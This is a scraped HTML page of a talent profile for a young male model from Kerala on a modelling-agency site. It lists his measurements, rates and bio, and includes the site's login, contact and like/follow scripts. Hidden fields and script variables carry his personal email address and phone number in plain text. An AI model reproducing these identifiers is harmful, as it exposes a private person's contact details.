www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24500/B58A55AE-8F3B-F4A0-3123-72AA61125876.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/B58A55AE-8F3B-F4A0-3123-72AA61125876_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com"></a>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Novice</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Kerala                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Tirur</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Malayalam</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Calendar Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos, Corporate Events, Lounge Events</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">-</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">52</span>
               </div>
                                 <div class="col-md-4 col-xs-6">
                     <h3>Biceps (inch)</h3>
                     <span id="biceps">-</span>
                  </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">Medium</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">Others</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">Fair</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">M</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">-</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 ">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">5000</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">2000</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">600</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 Null">
                  <h3>Availability </h3>
                  <span id="availability">Null</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about"><p>Hey! Welcome to my profile. Myself Abhishek Rajesh C P&nbsp; - a&nbsp; 23 -year-old from Trivandrum, Kerala. I am a fresher model and looking for new opportunities.&nbsp; I can act well and have stage experience in school and college. Now, I am available for ramp Shows, Calendar Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos, Corporate Events, Lounge Events, Private Parties, and Others Events. Apart from this, I am a singer too and am open to any opportunities. So feel free to contact me and let&rsquo;s get started!</p>
</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#abhishekrajesh</span><span class="key-tags"># abhishekrajeshmodel</span><span class="key-tags"># malemodelabhishekrajesh</span><span class="key-tags"># malemodel</span><span class="key-tags"># keralamalemodel</span><span class="key-tags"># malemodelkerala</span><span class="key-tags"># keralamalemodel</span><span class="key-tags"># kerlamaleactor</span><span class="key-tags"># actor</span><span class="key-tags"># maleactor</span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.17.178.198" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="24500" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="abhishekaayushlove@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="8714925767" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="24500";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="24500";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="24500";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="24500";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="24500";
var login_user_id="";

var name="";
var profile_name="Abhishek Rajesh C P";
var profile_username="";

if(profile_username == ''){
   var profile_link = "6CjLkSb9";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="24500";
var login_user_id="";

var name="";
var profile_name="Abhishek Rajesh C P";
var profile_username="";

if(profile_username == ''){
   var profile_link = "6CjLkSb9";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="24500";
var login_user_id="";

var name="";
var profile_name="Abhishek Rajesh C P";
var profile_username="";

if(profile_username == ''){
   var profile_link = "6CjLkSb9";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="24500";
      var profile_name="Abhishek Rajesh C P";
      var email_isverified="0";
      var phone_isverified="1";
      var profile_email="abhishekaayushlove@gmail.com";
      var profile_phone="8714925767";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="24500";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/24500/profile/B6C6E165-95AB-1434-0930-1505BB653F0B.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1282";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
